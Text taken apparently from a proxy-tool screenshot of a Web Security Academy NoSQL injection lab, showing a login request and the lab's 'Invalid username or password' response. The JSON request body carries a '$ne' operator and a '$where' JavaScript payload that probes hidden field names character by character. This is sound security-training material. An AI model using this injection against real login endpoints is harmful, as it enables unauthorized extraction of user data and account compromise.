 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a83004003d8614d8141981400040044.web-security-academy.net
3 Cookie: session=VJS0BBrGWKPadAuqeFVZLJgulMuwFPCU
4 Content-Length: 132
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/json
7 Accept-Language: es-419
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a83004003d8614d8141981400040044.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a83004003d8614d8141981400040044.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":"invalid"
},
21 "$where":
"function(){ if (Object.keys(this)[3].match(/^b/)) return 1; else 0;}"
}
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password
Username
Password
Forgot password?
Log in